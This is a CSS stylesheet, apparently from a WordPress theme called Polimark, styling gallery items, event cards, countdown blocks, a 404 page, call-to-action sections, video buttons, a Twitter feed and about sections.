.gallery-section .gallery-item__arrow::before {
content: '';
width: 4px;
height: 100%;
background-color: #fff;
border-radius: 2px;
display: block;
position: absolute;
}
.gallery-section .gallery-item__arrow::after {
content: '';
width: 100%;
height: 4px;
background-color: #fff;
border-radius: 2px;
display: block;
}
.gallery-section .gallery-item:hover .image-box img {
opacity: 0.15;
}
.gallery-section .gallery-item:hover .gallery-item__arrow {
opacity: 1;
visibility: visible;
} .recent-events-card .recent-events-card__image {
position: relative;
overflow: hidden;
}
.recent-events-card .recent-events-card__image img {
width: 100%;
border-radius: var(--polimark-border-radius, 8px);
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.recent-events-card__date {
position: absolute;
top: 10px;
right: 10px;
width: 62px;
height: 62px;
background-color: var(--polimark-color-black, #11134f);
text-align: center;
display: flex;
justify-content: center;
align-items: center;
color: #fff;
border-radius: var(--polimark-border-radius, 8px);
font-size: 16px;
font-weight: 800;
padding-left: 10px;
padding-right: 10px;
line-height: 1.2em;
}
.recent-events-card .single-event-post__meta {
margin: 0;
}
.recent-events-card__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
border-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: 0;
border-top-right-radius: 0;
padding-top: 21px;
padding-bottom: 30px;
padding-left: 30px;
padding-right: 30px;
transition: all 500ms ease;
background-color: #fff;
}
@media (min-width: 375px) {
.recent-events-card__content {
padding-top: 31px;
padding-bottom: 40px;
padding-left: 40px;
padding-right: 40px;
}
}
.recent-events-card:hover .recent-events-card__content {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.recent-events-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 26px;
line-height: 36px;
font-weight: 800;
}
.recent-events-card__title a {
text-decoration: none;
color: inherit;
transition: all 500ms ease;
}
.recent-events-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.recent-events-card__link {
display: inline-flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 12px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-gray, #efeff7);
text-decoration: none;
text-transform: uppercase;
padding-top: 3.5px;
padding-bottom: 3.5px;
padding-left: 17.5px;
padding-right: 17.5px;
transition: all 500ms ease;
margin-top: 20px;
}
.recent-events-card__link:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.recent-events {
padding-bottom: 120px;
}
.recent-events .block-heading {
margin-bottom: 50px;
}
.recent-events .owl-dots {
display: none;
}
.recent-events-carousel .owl-stage-outer {
overflow: visible;
}
.recent-events-carousel .owl-item {
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease;
}
.recent-events-carousel .owl-item.active {
opacity: 1;
visibility: visible;
}
.single-event-post {
padding-top: 120px;
padding-bottom: 120px;
}
.single-event-post__image {
position: relative;
}
.single-event-post__image img {
border-radius: var(--polimark-border-radius, 8px);
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.single-event-post__date {
width: 62px;
height: 62px;
background-color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
justify-content: center;
color: #fff;
position: absolute;
top: 10px;
right: 10px;
border-radius: var(--polimark-border-radius, 8px);
font-size: 16px;
font-weight: 800;
line-height: 1.2em;
padding: 10px;
text-align: center;
}
.single-event-post__content {
border-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: 0;
border-top-right-radius: 0;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding-top: 35px;
padding-left: 40px;
padding-right: 40px;
}
.single-event-post__text {
margin-top: 25px;
}
.single-event-post__text p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
}
.single-event-post__text p+p {
margin-top: 30px;
}
.single-event-post__meta {
display: flex;
align-items: center;
margin: 0;
padding: 0;
margin-bottom: 5px;
}
.single-event-post__meta li {
font-size: 16px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
.single-event-post__meta li+li {
margin-left: 17px;
}
.single-event-post__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 3px;
}
.single-event-post__meta li i.fa-location-arrow {
font-size: 14px;
margin-right: 5px;
}
.single-event-post__title {
margin: 0;
font-size: 36px;
line-height: 48px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
}
.single-event-post__widget {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 12px;
overflow: hidden;
}
.single-event-post__widget__title {
background-color: var(--polimark-color-primary, #332e98);
font-size: 24px;
font-weight: 800;
color: #fff;
padding-left: 40px;
padding-right: 40px;
margin: 0;
padding-top: 22px;
padding-bottom: 22px;
}
.single-event-post__widget__map__wrapper {
width: 100%;
padding: 40px;
}
.single-event-post__widget__map__wrapper iframe {
width: 100%;
height: 220px;
border-radius: 12px;
}
.single-event-post__widget__list {
margin: 0;
padding: 0;
list-style: none;
padding-top: 40px;
padding-bottom: 40px;
}
.single-event-post__widget__list li {
position: relative;
display: flex;
align-items: center;
padding-left: 40px;
padding-right: 40px;
line-height: 1;
}
.single-event-post__widget__list li+li {
margin-top: 22px;
}
.single-event-post__widget__list li i {
font-size: 16px;
color: var(--polimark-color-base, #f5381f);
width: 16px;
text-align: center;
display: flex;
justify-content: center;
line-height: 1;
margin-right: 20px;
}
.single-event-post__widget__list li strong {
font-size: 18px;
line-height: 1;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.single-event-post__widget__list li span {
font-size: 18px;
line-height: 1;
font-weight: 600;
color: var(--polimark-color-text, #797889);
margin-left: auto;
}
.single-event-post__widget__speakers {
margin: 0;
padding: 0;
padding-top: 40px;
padding-bottom: 40px;
}
.single-event-post__widget__speakers li {
padding-left: 40px;
padding-right: 40px;
position: relative;
display: flex;
align-items: center;
flex-wrap: wrap;
flex-direction: column;
text-align: center;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers li {
flex-direction: row;
text-align: left;
}
}
.single-event-post__widget__speakers li+li {
margin-top: 20px;
}
.single-event-post__widget__speakers li img {
border-radius: 50%;
margin-bottom: 20px;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers li img {
margin-bottom: 0;
}
}
.single-event-post__widget__speakers__content {
margin-left: 0;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers__content {
margin-left: 20px;
}
}
.single-event-post__widget__speakers__name {
margin: 0;
font-size: 21px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
line-height: 1;
margin-bottom: 10px;
}
.single-event-post__widget__speakers__designation {
color: var(--polimark-color-text, #797889);
line-height: 1;
font-weight: 500;
font-size: 16px;
margin: 0;
}
.single-event-post__widget+.single-event-post__widget {
margin-top: 30px;
}
.single-event-post__content {
padding-bottom: 40px;
}
.event-card {
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.event-card:hover {
box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.event-card__image {
flex-shrink: 0;
width: 100%;
margin-right: 0;
}
@media (min-width: 768px) {
.event-card__image {
width: 152px;
margin-right: 40px;
}
}
.event-card__image img {
width: 100%;
}
.event-card__inner {
background-color: #fff;
display: flex;
overflow: hidden;
border-radius: var(--polimark-border-radius, 8px);
padding-right: 30px;
flex-direction: column;
align-items: flex-start;
padding-right: 0;
}
@media (min-width: 768px) {
.event-card__inner {
padding-right: 30px;
flex-direction: row;
align-items: center;
}
}
.event-card__date {
display: flex;
align-items: center;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
}
.event-card__date>i {
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
margin-right: 8px;
}
.event-card__title {
margin: 0;
font-size: 20px;
line-height: 36px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.event-card__title a {
color: inherit;
transition: all 500ms ease;
}
.event-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.event-card__content {
padding: 30px;
}
@media (min-width: 768px) {
.event-card__content {
padding: 0;
}
}
.event-two {
background-color: var(--polimark-color-gray, #efeff7);
border-bottom-left-radius: 18px;
padding-top: 80px;
padding-bottom: 80px;
padding-left: 15px;
padding-right: 15px;
position: relative;
}
@media (min-width: 1200px) {
.event-two {
padding-left: 120px;
padding-right: 0px;
padding-top: 120px;
padding-bottom: 120px;
}
}
.event-two::before {
content: '';
width: 100000px;
left: 100%;
position: absolute;
top: 0;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
display: none;
}
@media (min-width: 1200px) {
.event-two::before {
display: block;
}
}
.event-two .row {
margin-bottom: 0;
margin-top: 0;
}
.event-two .row [class*=col-]:first-child {
margin-top: 0;
} .coming-soon .inner-container {
border-top-right-radius: 18px;
border-top-left-radius: 18px;
background-color: var(--polimark-color-base, #f5381f);
padding: 40px;
}
@media (min-width: 1200px) {
.coming-soon .inner-container {
padding-left: 60px;
padding-right: 60px;
padding-top: 63px;
padding-bottom: 63px;
}
}
.coming-soon .row {
--bs-gutter-y: 0;
}
.coming-soon__title {
margin: 0;
color: #fff;
font-size: 36px;
font-weight: 800;
margin-bottom: 5px;
}
.coming-soon__text {
margin: 0;
color: #fff;
font-size: 18px;
font-weight: 500;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.coming-soon__text {
margin-bottom: 0;
}
}
.coming-soon .countdown-one__list {
display: grid;
grid-gap: 10px;
margin: 0;
grid-template-columns: repeat(2, 1fr);
}
@media (min-width: 1200px) {
.coming-soon .countdown-one__list {
padding-left: 32px;
grid-template-columns: repeat(4, 1fr);
}
}
.coming-soon .countdown-one__list li {
border-radius: 8px;
background-color: #fff;
display: flex;
align-items: center;
text-align: center;
justify-content: center;
padding-top: 27px;
padding-bottom: 27px;
}
.coming-soon .countdown-one__list li span {
font-size: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
line-height: 1;
display: block;
}
.coming-soon .countdown-one__list li i {
margin-top: 10px;
color: var(--polimark-color-text, #797889);
line-height: 1;
display: block;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.coming-soon-two .block-heading {
margin-bottom: 40px;
}
.coming-soon-two__content {
margin-bottom: 45px;
}
.coming-soon-two__content p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
}
.coming-soon-two__content p+p {
margin-top: 35px;
}
.coming-soon-two__content p strong {
color: var(--polimark-color-primary, #332e98);
font-weight: 600;
font-size: 22px;
}
.coming-soon-two__item__title {
margin: 0;
display: flex;
align-items: center;
font-size: 20px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-bottom: 7px;
}
.coming-soon-two__item__title i {
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
margin-right: 8px;
transform: rotate(0deg);
transition: transform 500ms ease;
}
.coming-soon-two__item__title:hover i {
transform: rotate(180deg);
}
.coming-soon-two__item__text {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 16px;
line-height: 34px;
font-weight: 500;
}
.coming-soon-two__countdown {
display: grid;
grid-gap: 12px;
grid-template-columns: repeat(2, 1fr);
margin: 0;
margin-top: 50px;
}
@media (min-width: 992px) {
.coming-soon-two__countdown {
grid-template-columns: repeat(4, 1fr);
}
}
.coming-soon-two__countdown li {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
}
.coming-soon-two__countdown li span {
color: var(--polimark-color-black, #11134f);
font-size: 30px;
font-weight: 800;
line-height: 1;
display: block;
width: 100%;
padding-top: 40px;
}
.coming-soon-two__countdown li i {
font-style: normal;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
display: block;
background-color: var(--polimark-color-gray, #efeff7);
line-height: 47px;
margin-top: 40px;
} .error-section {
padding-top: 120px;
padding-bottom: 120px;
}
.error-section .content {
text-align: center;
}
.error-section #error-404 {
margin-bottom: 45px;
}
.error-section h2 {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 40px;
font-weight: 800;
max-width: 434px;
margin-left: auto;
margin-right: auto;
}
@media (min-width: 481px) {
.error-section h2 {
font-size: 50px;
}
}
.error-section .text {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
margin-bottom: 30px;
margin-top: 25px;
}
.error-section .thm-btn {
padding: 17px 12px;
padding-left: 39px;
}
.error-section .error-form {
width: 100%;
max-width: 656px;
margin-left: auto;
margin-right: auto;
position: relative;
margin-bottom: 20px;
}
.error-section .error-form input[type=text] {
outline: none;
border: none;
box-shadow: none;
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
display: block;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.error-section .error-form ::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
.error-section .error-form button[type=submit] {
outline: none;
border: none;
box-shadow: none;
width: auto;
padding: 0;
background-color: transparent;
color: var(--polimark-color-base, #f5381f);
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
font-size: 22px;
} .call-to-action {
position: relative;
}
.call-to-action .inner-container {
border-top-left-radius: 18px;
border-top-right-radius: 18px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
padding: 20px;
padding-top: 40px;
padding-bottom: 40px;
}
@media (min-width: 992px) {
.call-to-action .inner-container {
padding-left: 60px;
padding-right: 60px;
align-items: center;
justify-content: space-between;
padding-top: 70px;
padding-bottom: 70px;
flex-direction: row;
text-align: left;
}
}
.call-to-action .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
background-color: var(--polimark-color-black, #11134f);
}
@media (max-width: 320px) {
.call-to-action .thm-btn {
font-size: 15px;
padding-left: 24px;
}
.call-to-action .thm-btn i {
width: 30px;
height: 30px;
font-size: 14px;
}
}
.call-to-action .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action .thm-btn:hover i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.call-to-action__title {
margin: 0;
color: #fff;
font-weight: 800;
font-size: 35px;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.call-to-action__title {
margin-bottom: 0;
font-size: 40px;
}
}
.call-to-action__title br {
display: none;
}
@media (min-width: 992px) {
.call-to-action__title br {
display: inherit;
}
}
.call-to-action-two {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 10px;
}
@media (min-width: 992px) {
.call-to-action-two {
grid-template-columns: repeat(2, 1fr);
}
}
.call-to-action-two .inner-container {
padding-top: 100px;
padding-bottom: 100px;
position: relative;
overflow: hidden;
text-align: center;
padding-left: 15px;
padding-right: 15px;
}
.call-to-action-two .inner-container:nth-child(odd),
.call-to-action-two .inner-container:nth-child(odd) .call-to-action-two__background-image {
background-color: var(--polimark-color-background-primary, #32369a);
border-top-right-radius: 18px;
border-bottom-right-radius: 18px;
}
.call-to-action-two .inner-container:nth-child(even),
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__background-image {
background-color: var(--polimark-color-base, #f5381f);
border-top-left-radius: 18px;
border-bottom-left-radius: 18px;
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn:hover>i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.call-to-action-two__background-image {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-repeat: no-repeat;
background-size: cover;
mix-blend-mode: luminosity;
opacity: 0.1;
}
.call-to-action-two__title {
position: relative;
margin: 0;
color: #fff;
font-size: 40px;
font-weight: 800;
margin-bottom: 40px;
}
.call-to-action-two__title br {
display: none;
}
@media (min-width: 1200px) {
.call-to-action-two__title br {
display: inherit;
}
}
@media (min-width: 1200px) {
.call-to-action-two__title {
font-size: 50px;
}
}
.call-to-action-two__button {
position: relative;
}
.call-to-action-two__button .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action-two__button .thm-btn:hover>i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.need-help {
padding: 40px;
padding-bottom: 33px;
padding-top: 35px;
border-radius: 18px;
background-color: var(--polimark-color-background, #0f1149);
}
.need-help__title {
margin: 0;
color: #fff;
font-size: 24px;
font-weight: 800;
}
.need-help__text {
margin: 0;
font-size: 18px;
line-height: 34px;
color: #afb0d3;
font-weight: 500;
margin-top: 40px;
margin-bottom: 30px;
}
.need-help__phone {
display: flex;
align-items: center;
font-size: 30px;
color: #fff;
font-weight: 500;
}
.need-help__phone i {
font-size: 24px;
color: var(--polimark-color-base, #f5381f);
margin-right: 12px;
} .facts-section {
position: relative;
}
.facts-section .counter-column {
text-align: center;
}
.facts-section .counter-column .content>i {
width: 120px;
height: 120px;
background: var(--polimark-color-black, #11134f);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: #fff;
font-size: 64px;
margin-left: auto;
margin-right: auto;
border-radius: 50%;
transition: all 500ms ease;
}
.facts-section .counter-column .content>i::before {
display: block;
transform: scale(1);
transition: transform 500ms ease;
}
.facts-section .counter-column .content>i:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.facts-section .counter-column .content>i:hover::before {
transform: scale(0.9);
}
.facts-section .count-outer {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 72px;
color: var(--polimark-color-base, #f5381f);
line-height: 1;
font-weight: 800;
text-transform: lowercase;
margin-top: 10px;
margin-bottom: 10px;
}
.facts-section .count-outer span {
line-height: 1;
display: block;
}
.facts-section .counter-title {
margin: 0;
line-height: 1;
color: #fff;
font-weight: 500;
font-size: 30px;
text-align: center;
} .video-one {
background-color: var(--polimark-color-black, #11134f);
padding-top: 80px;
padding-bottom: 70px;
}
@media (min-width: 992px) {
.video-one {
padding-top: 120px;
padding-bottom: 110px;
}
}
@media (min-width: 992px) {
.video-one .row {
--bs-gutter-y: 0px;
align-items: center;
}
}
.video-one .jarallax-img {
opacity: 0.2;
}
.video-one .block-heading__title {
color: #fff;
}
.video-one .block-heading__title br {
display: none;
}
@media (min-width: 768px) {
.video-one .block-heading__title br {
display: inherit;
}
}
@media (min-width: 992px) {
.video-one .block-heading__title {
font-size: 70px;
}
}
.video-one .block-heading__paragraph {
margin: 0;
color: #fff;
opacity: 0.8;
font-size: 18px;
font-weight: 500;
margin-top: 35px;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.video-one .block-heading__paragraph {
margin-bottom: 0;
}
}
.video-one .block-heading__paragraph br {
display: none;
}
@media (min-width: 768px) {
.video-one .block-heading__paragraph br {
display: inherit;
}
}
.video-one__text {
margin: 0;
color: #fff;
font-size: 50px;
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
text-align: center;
line-height: 1.3;
margin-top: 50px;
}
@media (min-width: 992px) {
.video-one__text {
line-height: 1;
text-align: left;
margin-top: 0;
}
}
.video-one .video-one__btn {
width: 117px;
height: 117px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
margin-left: auto;
margin-right: auto;
color: #fff;
font-size: 30px;
border-radius: 50%;
margin-bottom: 30px;
transition: all 500ms ease;
position: relative;
}
@media (min-width: 992px) {
.video-one .video-one__btn {
margin-right: 0;
}
}
.video-one .video-one__btn .ripple {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 155px;
height: 155px;
border-radius: 50%;
border: 1px solid rgba(255, 255, 255, 0.2);
}
.video-one .video-one__btn .ripple:before,
.video-one .video-one__btn .ripple:after {
position: absolute;
top: 50%;
left: 50%;
width: 155px;
height: 155px;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
animation: ripple 3s infinite;
}
.video-one .video-one__btn .ripple:before {
animation-delay: 0.9s;
content: "";
position: absolute;
}
.video-one .video-one__btn .ripple:after {
animation-delay: 0.6s;
content: "";
position: absolute;
}
@keyframes ripple {
70% {
box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);
}
100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
.video-one .video-one__btn:hover {
background-color: #fff;
color: var(--polimark-color-base, #f5381f);
}
.video-two .inner-container {
border-radius: 18px;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
background-size: cover;
background-position: center center;
width: 100%;
max-width: 970px;
margin-left: auto;
margin-right: auto;
}
@media (min-width: 992px) {
.video-two .inner-container {
padding-top: 170px;
padding-bottom: 170px;
}
}
.video-two .video-two__btn {
width: 117px;
height: 117px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
margin-left: auto;
margin-right: auto;
color: #fff;
font-size: 30px;
border-radius: 50%;
transition: all 500ms ease;
position: relative;
}
.video-two .video-two__btn .ripple {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 155px;
height: 155px;
border-radius: 50%;
border: 1px solid rgba(255, 255, 255, 0.2);
}
.video-two .video-two__btn .ripple:before,
.video-two .video-two__btn .ripple:after {
position: absolute;
top: 50%;
left: 50%;
width: 155px;
height: 155px;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
animation: ripple 3s infinite;
}
.video-two .video-two__btn .ripple:before {
animation-delay: 0.9s;
content: "";
position: absolute;
}
.video-two .video-two__btn .ripple:after {
animation-delay: 0.6s;
content: "";
position: absolute;
}
@keyframes ripple {
70% {
box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);
}
100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
.video-two .video-two__btn:hover {
background-color: #fff;
color: var(--polimark-color-base, #f5381f);
} .twitter-one {
background-color: var(--polimark-color-gray, #efeff7);
padding-bottom: 55px;
}
@media (min-width: 992px) {
.twitter-one {
padding-bottom: 95px;
}
}
.twitter-one .container {
position: relative;
}
.twitter-one__icon {
background-color: var(--polimark-color-primary, #332e98);
width: 117px;
height: 117px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: #fff;
font-size: 60px;
margin-left: auto;
margin-right: auto;
position: relative;
top: calc(-117px / 2);
margin-bottom: calc(-117px / 2);
border-radius: 50%;
}
.twitter-one .ctf-tweets {
margin-top: 22px;
}
.twitter-one .ctf-item {
display: flex;
flex-direction: column-reverse;
justify-content: center;
align-items: center;
text-align: center;
}
.twitter-one #ctf p.ctf-tweet-text {
font-size: 22px;
font-weight: 500;
line-height: 1.87em !important;
font-family: var(--polimark-font, "Barlow", sans-serif);
color: var(--polimark-color-black, #11134f);
width: 100%;
max-width: 1000px;
margin-left: auto !important;
margin-right: auto !important;
margin-bottom: 20px !important;
}
@media (min-width: 992px) {
.twitter-one #ctf p.ctf-tweet-text {
font-size: 30px;
margin-bottom: 40px !important;
}
}
.twitter-one #ctf p.ctf-tweet-text a {
color: var(--polimark-color-primary, #332e98);
transition: all 500ms ease;
}
.twitter-one #ctf p.ctf-tweet-text br {
display: none;
}
.twitter-one .ctf-verified,
.twitter-one .ctf-screename-sep,
.twitter-one .ctf-author-name {
display: none !important;
}
.twitter-one .ctf-author-screenname {
font-size: 18px !important;
font-weight: 800;
color: var(--polimark-color-base, #f5381f) !important;
}
.twitter-one .ctf-tweet-meta {
color: var(--polimark-color-text, #797889);
font-size: 18px !important;
font-weight: 500;
margin-left: 10px !important;
}
.twitter-one .owl-dots {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
margin-top: 35px;
display: none !important;
}
.twitter-one .owl-dots .owl-dot+.owl-dot {
margin-left: 10px;
}
.twitter-one .owl-dots .owl-dot.active span {
opacity: 1;
}
.twitter-one .owl-dots .owl-dot span {
display: block;
width: 12px;
height: 12px;
border-radius: 50%;
background-color: var(--polimark-color-black, #11134f);
opacity: 0.2;
transition: all 500ms ease;
} .about-one {
overflow: hidden;
}
.about-one__btn {
padding-top: 17px;
padding-bottom: 17px;
}
.about-one .block-heading__title br {
display: none;
}
@media (min-width: 768px) {
.about-one .block-heading__title br {
display: inherit;
}
}
@media (min-width: 992px) {
.about-one .block-heading__title br {
display: none;
}
}
@media (min-width: 1200px) {
.about-one .block-heading__title br {
display: inherit;
}
}
.about-one__text {
margin-top: 40px;
margin-bottom: 50px;
}
@media (min-width: 768px) {
.about-one__text {
max-width: 500px;
}
}
.about-one__text p {
font-size: 18px;
line-height: 34px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin: 0;
}
.about-one__text p+p {
margin-top: 30px;
}
.about-one__text p strong {
font-size: 22px;
line-height: 34px;
font-weight: 600;
color: var(--polimark-color-primary, #332e98);
}
@media (min-width: 768px) {
.about-one .about-one__gallery {
width: 100%;
max-width: 570px;
height: 520px;
margin-top: 30px;
}
}
@media (min-width: 992px) {
.about-one .about-one__gallery {
margin-top: 0;
}
}
.about-one .about-one__gallery img {
border-radius: 12px;
margin-top: 30px;
}
@media (min-width: 768px) {
.about-one .about-one__gallery img {
margin-top: 0;
}
}
.about-one__gallery {
position: relative;
}
.about-one__gallery::before {
content: '';
width: 54px;
height: 54px;
background-color: var(--polimark-color-background-primary, #32369a);
position: absolute;
top: 45px;
right: 90px;
clip-path: polygon(0 0, 77% 0, 100% 100%, 0% 100%);
border-radius: 4px;
-webkit-animation-name: float-bob-y-2;
animation-name: float-bob-y-2;
-webkit-animation-duration: 4s;
animation-duration: 4s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
display: none;
}
@media (min-width: 768px) {
.about-one__gallery::before {
display: block;
}
}
.about-one__gallery::after {
content: '';
width: 40px;
height: 40px;
background-color: var(--polimark-color-base, #f5381f);
position: absolute;
bottom: 70px;
left: 150px;
border-radius: 4px;
clip-path: polygon(0 0, 100% 0%, 77% 100%, 0% 100%);
-webkit-animation-name: float-bob-y;
animation-name: float-bob-y;
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
display: none;
}
@media (min-width: 768px) {
.about-one__gallery::after {
display: block;
}
}
@media (min-width: 768px) {
.about-one__gallery-1 {
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
.about-one__gallery-2 {
position: absolute;
right: -50px;
bottom: 0;
z-index: 1;
}
}
.about-progress__summery {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
line-height: 36px;
margin-top: 37px;
margin-bottom: 40px;
}
.about-progress__list {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 55px;
}
.about-progress__list li {
position: relative;
color: var(--polimark-color-text, #797889);
font-size: 20px;
font-weight: 500;
padding-left: 40px;
}
.about-progress__list li+li {
margin-top: 10px;
}
.about-progress__list li>i {
font-size: 26px;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--polimark-color-base, #f5381f);
}
.about-progress__image {
display: flex;
align-items: center;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
padding-bottom: 40px;
margin-bottom: 50px;
flex-wrap: wrap;
}
@media (min-width: 412px) {
.about-progress__image {
flex-wrap: nowrap;
}
}
.about-progress__image img {
border-radius: var(--polimark-border-radius, 8px) !important;
margin-right: 25px;
}
.about-progress__image-caption {
margin: 0;
font-size: 20px;
line-height: 36px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-top: 20px;
}
@media (min-width: 412px) {
.about-progress__image-caption {
margin-top: 0;
}
}
.about-progress .progress-box+.progress-box {
margin-top: 20px;
}
.about-progress .progress-box .bar-title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
font-weight: 600;
line-height: 1;
margin-bottom: 20px;
}
.about-progress .progress-box .bar {
position: relative;
width: 100%;
height: 11px;
background: var(--polimark-color-gray, #efeff7);
border-radius: 5.5px;
}
.about-progress .progress-box .bar-inner {
position: relative;
display: block;
width: 0px;
height: 11px;
background: var(--polimark-color-background-primary, #32369a);
border-radius: 5.5px;
transition: all 1500ms ease;
}
.about-progress .progress-box .count-box {
position: absolute;
right: 0px;
margin-right: -40px;
bottom: 26px;
width: 43px;
height: 27px;
background: var(--polimark-color-background-primary, #32369a);
color: #ffffff;
line-height: 29px;
font-size: 12px;
font-weight: 600;
border-radius: 5px;
text-align: center;
opacity: 0;
transition: all 500ms ease;
}
.about-progress .progress-box .counted .count-box {
opacity: 1;
}
.about-progress .progress-box .count-box:after {
content: "";
position: absolute;
left: 0;
top: 100%;
margin-top: -5px;
border: 5px solid transparent;
border-top: 5px solid var(--polimark-color-background, #0f1149);
border-left: 5px solid var(--polimark-color-background, #0f1149);
}
.about-two .block-heading {
margin-bottom: 30px;
}
.about-two .about-two__image {
position: relative;
margin-bottom: 30px;
}
@media (min-width: 768px) {
.about-two .about-two__image {
padding-top: 80px;
padding-bottom: 80px;
}
}
@media (min-width: 992px) {
.about-two .about-two__image {
margin-bottom: 0;
}
}
@media (min-width: 1200px) {
.about-two .about-two__image {
padding-top: 120px;
padding-bottom: 120px;
}
}
.about-two .about-two__image::before {
content: '';
width: 100000px;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
border-bottom-right-radius: 18px;
position: absolute;
top: 0;
right: 280px;
display: none;
}
@media (min-width: 768px) {
.about-two .about-two__image::before {
display: block;
}
}
